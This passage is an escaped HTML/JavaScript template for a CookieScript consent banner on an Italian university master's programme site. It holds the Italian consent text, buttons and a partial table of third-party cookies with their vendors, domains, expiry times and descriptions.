potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Cookie Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/business.safety.google\/privacy\/&quot; target=&quot;_blank&quot;&gt;Termini di Google&lt;\/a&gt;">\n      Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Cookie Policy<\/a>, <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Privacy Policy<\/a>, <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Termini di Google<\/a>    <\/span>\n\n    \n      \n      <a\n        id="cookiescript_readmore"\n        data-cs-i18n-text="{&quot;it&quot;:&quot;Leggi di pi\\u00f9&quot;}"\n        data-cs-i18n-url="{&quot;it&quot;:&quot;\\\/uncategorized\\\/privacy\\\/&quot;}"\n        target=\'_blank\'        aria-label="Leggi di pi\u00f9, opens a new window"\n        href=\'\/uncategorized\/privacy\/\'      >\n        Leggi di pi\u00f9      <\/a>\n\n          <\/div>\n\n  <div id="cookiescript_manage_wrap" tabindex="0" role="button">\n    <div id="cookiescript_manage">\n      <svg role="none" id="cookiescript_manageicon" viewBox="0 0 9.62 9.57">\n        <g id="cs-manage-btn">\n          <g id="cs-manage-btn-1-2">\n            <path class="cookiescript_gear" d="M9.46,6.06l-1.1-.78c0-.16.06-.31.06-.47a1.27,1.27,0,0,0-.06-.47L9.57,3.4l-1.15-2L7,1.93a2.74,2.74,0,0,0-.83-.47L6,0H3.61L3.35,1.46a7.14,7.14,0,0,0-.79.47L1.15,1.36,0,3.4l1.15.94c0,.16,0,.31,0,.47a1.51,1.51,0,0,0,0,.47l-1,.78A.75.75,0,0,0,0,6.17l1.15,2,1.41-.58a2.49,2.49,0,0,0,.84.47l.21,1.47H6a.53.53,0,0,1,0-.21L6.22,8.1a4,4,0,0,0,.84-.47l1.41.58,1.15-2A.75.75,0,0,0,9.46,6.06Zm-4.65.19A1.47,1.47,0,1,1,6.28,4.78,1.47,1.47,0,0,1,4.81,6.25Z"><\/path>\n          <\/g>\n        <\/g>\n      <\/svg>\n      <span data-cs-show-title="cookie-script" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra dettagli&quot;}">\n        Mostra dettagli      <\/span>\n      <span style="display: none" data-cs-hide-title="cookie-script" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi dettagli&quot;}">\n        Nascondi dettagli      <\/span>\n    <\/div>\n  <\/div>\n    <\/div>\n    <div id="cookiescript_rightpart">\n        <div id="cookiescript_buttons">\n          <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Salva e chiudi&quot;}">\n        Salva e chiudi      <\/div>\n              <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Accetta tutto&quot;}">\n        Accetta tutto      <\/div>\n              <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Rifiuta tutto&quot;}">\n        Rifiuta tutto      <\/div>\n      <\/div>\n    <\/div>\n  <\/div>\n  <div id="cookiescript_bottompart">\n        <div class="cookiescript_hidden" id="cookiescript_cookietablewrap">\n          <\/div>\n        \n\n    \n  <\/div>\n  <\/div>\n<\/div>\n\n',Xt='  \n  <div id="cookiescript_badge" tabindex="0" role="dialog" aria-label="Cookie consent button" aria-live="assertive">\n              <div id="cookiescript_badgetext" data-cs-i18n-text="{&quot;it&quot;:&quot;Impostazioni dei cookie&quot;}">\n        Impostazioni dei cookie      <\/div>\n      <\/div>\n',G='\n<div id="cookiescript_injected_fsd" data-nosnippet role="dialog" aria-label="Cookie consent dialog" class="">\n  <div id="cookiescript_fsd_wrapper" tabindex="0" role="button">\n    <div class="cookiescript_fsd_header">\n\t                      <div id="cookiescript_close" tabindex="0" role="button" aria-label="Close">\u00d7<\/div>\n          <\/div>\n    <div class="cookiescript_fsd_main">\n      <div class="cookiescript_fsd_main_info">\n        <!-- TITLE -->\n                  <div class="cookiescript_fsd_title" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito web utilizza cookie&quot;}">\n            Questo sito web utilizza cookie          <\/div>\n                <!-- END TITLE -->\n\n        <!-- DESCRIPTION -->\n                  <div class="cookiescript_fsd_description">\n            <span data-cs-desc-box="true" data-cs-i18n-text="{&quot;it&quot;:&quot;Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\\u00f9, consulta la nostra &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Cookie Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/masterx.iulm.it\\\/uncategorized\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Privacy Policy&lt;\\\/a&gt;, &lt;a href=\\&quot;https:\\\/\\\/business.safety.google\\\/privacy\\\/\\&quot; target=\\&quot;_blank\\&quot;&gt;Termini di Google&lt;\\\/a&gt;&quot;}" data-cs-i18n-read="Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Cookie Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/masterx.iulm.it\/uncategorized\/privacy\/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;\/a&gt;, &lt;a href=&quot;https:\/\/business.safety.google\/privacy\/&quot; target=&quot;_blank&quot;&gt;Termini di Google&lt;\/a&gt;">\n              Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie tecnici necessari e cookie analytics anonimizzati. Con il tuo consenso, potremo usare anche cookie di preferenza e cookie di marketing per personalizzare contenuti e annunci.I tuoi dati personali potrebbero essere trattati anche da partner come Google, secondo le loro policy. Puoi accettare tutti i cookie, rifiutarli (eccetto quelli tecnici e analytics anonimizzati) oppure gestire le tue preferenze. Per saperne di pi\u00f9, consulta la nostra <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Cookie Policy<\/a>, <a href="https:\/\/masterx.iulm.it\/uncategorized\/privacy\/" target="_blank">Privacy Policy<\/a>, <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Termini di Google<\/a>            <\/span>\n\n            \n              \n              <a\n                id="cookiescript_readmore"\n                data-cs-i18n-text="{&quot;it&quot;:&quot;Leggi di pi\\u00f9&quot;}"\n                data-cs-i18n-url="{&quot;it&quot;:&quot;\\\/uncategorized\\\/privacy\\\/&quot;}"\n                target=\'_blank\'                aria-label="Leggi di pi\u00f9, opens a new window"\n                href=\'\/uncategorized\/privacy\/\'              >\n                Leggi di pi\u00f9              <\/a>\n                      <\/div>\n                \n        \n\n\n        <!-- END DESCRIPTION -->\n        \n      <\/div>\n    <\/div>\n    <div class="cookiescript_fsd_tabs" data-cs-maintabs="cookiescript">\n      <div tabindex="0" role="button" id="cookiescript_declaration" class="cookiescript_active" data-cs-maintab="declaration" data-cs-i18n-text="{&quot;it&quot;:&quot;Dichiarazione sui cookie&quot;}">\n        Dichiarazione sui cookie      <\/div>\n      <div tabindex="0" role="button" id="cookiescript_aboutcookies" data-cs-maintab="aboutcookies" data-cs-i18n-text="{&quot;it&quot;:&quot;Informazioni sui cookie&quot;}">\n        Informazioni sui cookie      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_tabs_content">\n      <div id="cookiescript_declarationwrap" data-cs-maintab-content="declaration">\n                            <div class="cookiescript_fsd_category" data-fsd-category="strict">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Strettamente necessari&quot;}">\n                  Strettamente necessari                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie strettamente necessari consentono le funzionalit\\u00e0 principali del sito web come l&amp;#39;accesso dell&amp;#39;utente e la gestione dell&amp;#39;account. Il sito web non pu\\u00f2 essere utilizzato correttamente senza i cookie strettamente necessari.&quot;}">\n                  I cookie strettamente necessari consentono le funzionalit\u00e0 principali del sito web come l\&#39;accesso dell\&#39;utente e la gestione dell\&#39;account. Il sito web non pu\u00f2 essere utilizzato correttamente senza i cookie strettamente necessari.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="strict"\n                  class="mdc-switch mdc-switch--selected"\n                  disabled                  type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="strict"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="strict" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>AWSALBTGCORS<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/aws.amazon.com\/privacy\/\'>Amazon Web Services, Inc.<\/a>                        <\/div>\n                                            tomalet.substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per supportare il bilanciamento del carico, assicurando che le richieste della pagina dei visitatori siano indirizzate allo stesso server in qualsiasi sessione di navigazione.&quot;}">\n                          Questo cookie viene utilizzato per supportare il bilanciamento del carico, assicurando che le richieste della pagina dei visitatori siano indirizzate allo stesso server in qualsiasi sessione di navigazione.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>wordpress_test_cookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/automattic.com\/privacy\/\'>Automattic Inc.<\/a>                        <\/div>\n                                            masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato su siti realizzati con Wordpress. Verifica se il browser ha o meno i cookie abilitati&quot;}">\n                          Utilizzato su siti realizzati con Wordpress. Verifica se il browser ha o meno i cookie abilitati                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .twitter.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 56 secondi&quot;}">\n                      29 minuti 56 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>JSESSIONID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html\'>Oracle Corporation<\/a>                        <\/div>\n                                            .www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Cookie di sessione della piattaforma per scopi generali, utilizzato dai siti scritti in JSP. Solitamente utilizzato per mantenere una sessione utente anonima dal server.&quot;}">\n                          Cookie di sessione della piattaforma per scopi generali, utilizzato dai siti scritti in JSP. Solitamente utilizzato per mantenere una sessione utente anonima dal server.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>SERVERID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.haproxy.com\/privacy-policy\/\'>HAProxy Technologies LLC<\/a>                        <\/div>\n                                            .eyeota.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;9 minuti 55 secondi&quot;}">\n                      9 minuti 55 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Solitamente utilizzato per il bilanciamento del carico. Identifica il server che ha consegnato l&amp;#39;ultima pagina al browser. Associato al software HAProxy Load Balancer.&quot;}">\n                          Solitamente utilizzato per il bilanciamento del carico. Identifica il server che ha consegnato l&#39;ultima pagina al browser. Associato al software HAProxy Load Balancer.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .t.co                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 55 secondi&quot;}">\n                      29 minuti 55 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>msToken<\/td>\n                    <td>\n                                            .tiktok.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana 3 giorni&quot;}">\n                      1 settimana 3 giorni                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per scopi di autenticazione e sicurezza, assicurando che gli utenti rimangano registrati e che i loro dati siano protetti quando navigano attraverso il sito web o interagiscono con i suoi servizi.&quot;}">\n                          Questo cookie viene utilizzato per scopi di autenticazione e sicurezza, assicurando che gli utenti rimangano registrati e che i loro dati siano protetti quando navigano attraverso il sito web o interagiscono con i suoi servizi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>VISITOR_PRIVACY_METADATA<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>YouTube<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per memorizzare le scelte di consenso e privacy dell\'utente per la loro interazione con il sito. Registra i dati sul consenso del visitatore riguardo a varie politiche e impostazioni sulla privacy, garantendo che le loro preferenze siano onorate nelle sessioni future.&quot;}">\n                          Questo cookie viene utilizzato per memorizzare le scelte di consenso e privacy dell\'utente per la loro interazione con il sito. Registra i dati sul consenso del visitatore riguardo a varie politiche e impostazioni sulla privacy, garantendo che le loro preferenze siano onorate nelle sessioni future.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_dc_gtm_UA-21877156-4<\/td>\n                    <td>\n                                            .masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;46 secondi&quot;}">\n                      46 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 associato ai siti che utilizzano Google Tag Manager per caricare altri script e codice in una pagina. Laddove viene utilizzato, pu\\u00f2 essere considerato come strettamente necessario poich\\u00e9 senza di esso, altri script potrebbero non funzionare correttamente. La fine del nome \\u00e8 un numero univoco che \\u00e8 anche un identificatore per un account Google Analytics associato.&quot;}">\n                          Questo cookie \u00e8 associato ai siti che utilizzano Google Tag Manager per caricare altri script e codice in una pagina. Laddove viene utilizzato, pu\u00f2 essere considerato come strettamente necessario poich\u00e9 senza di esso, altri script potrebbero non funzionare correttamente. La fine del nome \u00e8 un numero univoco che \u00e8 anche un identificatore per un account Google Analytics associato.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 54 secondi&quot;}">\n                      29 minuti 54 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AWSALBCORS<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/advertising.amazon.com\/legal\/privacy-notice\'>Amazon.com Inc.<\/a>                        <\/div>\n                                            embed.bsky.app                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 settimana&quot;}">\n                      1 settimana                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Per il supporto continuo della viscosit\\u00e0 con i casi d&amp;#39;uso CORS dopo l&amp;#39;aggiornamento di Chromium, stiamo creando cookie di viscosit\\u00e0 aggiuntivi per ciascuna di queste funzionalit\\u00e0 di viscosit\\u00e0 basate sulla durata denominate AWSALBCORS (ALB).&quot;}">\n                          Per il supporto continuo della viscosit\u00e0 con i casi d&#39;uso CORS dopo l&#39;aggiornamento di Chromium, stiamo creando cookie di viscosit\u00e0 aggiuntivi per ciascuna di queste funzionalit\u00e0 di viscosit\u00e0 basate sulla durata denominate AWSALBCORS (ALB).                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 59 secondi&quot;}">\n                      29 minuti 59 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>receive-cookie-deprecation<\/td>\n                    <td>\n                                            .doubleclick.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per segnalare al titolare del sito web la deprecazione dei cookie ricevuti dal sistema, garantendo la conformit\\u00e0 e l\'adattabilit\\u00e0 agli standard web in evoluzione e alla normativa sulla privacy.&quot;}">\n                          Questo cookie viene utilizzato per segnalare al titolare del sito web la deprecazione dei cookie ricevuti dal sistema, garantendo la conformit\u00e0 e l\'adattabilit\u00e0 agli standard web in evoluzione e alla normativa sulla privacy.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>CookieScriptConsent<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/cookie-script.com\/privacy-policy.html\'>CookieScript<\/a>                        <\/div>\n                                            masterx.iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dal servizio Cookie-Script.com per ricordare le preferenze di consenso sui cookie dei visitatori. \\u00c8 necessario che il banner dei cookie di Cookie-Script.com funzioni correttamente.&quot;}">\n                          Questo cookie viene utilizzato dal servizio Cookie-Script.com per ricordare le preferenze di consenso sui cookie dei visitatori. \u00c8 necessario che il banner dei cookie di Cookie-Script.com funzioni correttamente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cf_clearance<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>Cloudflare, Inc.<\/a>                        <\/div>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dal servizio CloudFlare per identificare il traffico web di fiducia e superare eventuali restrizioni di sicurezza basate sull\'indirizzo IP del visitatore. \\u00c8 essenziale per supportare le funzionalit\\u00e0 di sicurezza di un sito web e per fornire protezione contro i visitatori dannosi.&quot;}">\n                          Questo cookie viene utilizzato dal servizio CloudFlare per identificare il traffico web di fiducia e superare eventuali restrizioni di sicurezza basate sull\'indirizzo IP del visitatore. \u00c8 essenziale per supportare le funzionalit\u00e0 di sicurezza di un sito web e per fornire protezione contro i visitatori dannosi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cf_bm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                        <\/div>\n                                            .vimeo.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;29 minuti 52 secondi&quot;}">\n                      29 minuti 52 secondi                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\\u00f2 \\u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&amp;#39;utilizzo del proprio sito Web.&quot;}">\n                          Questo cookie viene utilizzato per distinguere tra umani e bot. Ci\u00f2 \u00e8 vantaggioso per il sito Web, al fine di effettuare rapporti validi sull&#39;utilizzo del proprio sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__cflb<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>Cloudflare, Inc.<\/a>                        <\/div>\n                                            truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;4 ore&quot;}">\n                      4 ore                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per il bilanciamento del carico e per l\'identificazione del traffico web di fiducia. Aiuta a garantire un servizio coerente e un\'esperienza utente gestendo il traffico e il routing degli utenti a server specifici.&quot;}">\n                          Questo cookie viene utilizzato per il bilanciamento del carico e per l\'identificazione del traffico web di fiducia. Aiuta a garantire un servizio coerente e un\'esperienza utente gestendo il traffico e il routing degli utenti a server specifici.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>X-AB<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/stackoverflow.com\/legal\/privacy-policy\'>Stack Exchange Inc.<\/a>                        <\/div>\n                                            sc-static.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato dall&amp;#39;operatore del sito web nel contesto di test multi-variata. Questo \\u00e8 uno strumento utilizzato per combinare o modificare i contenuti del sito web. Ci\\u00f2 consente al sito Web di trovare la migliore variante \\\/ edizione del sito.&quot;}">\n                          Questo cookie viene utilizzato dall&#39;operatore del sito web nel contesto di test multi-variata. Questo \u00e8 uno strumento utilizzato per combinare o modificare i contenuti del sito web. Ci\u00f2 consente al sito Web di trovare la migliore variante \/ edizione del sito.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_GRECAPTCHA<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            www.google.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 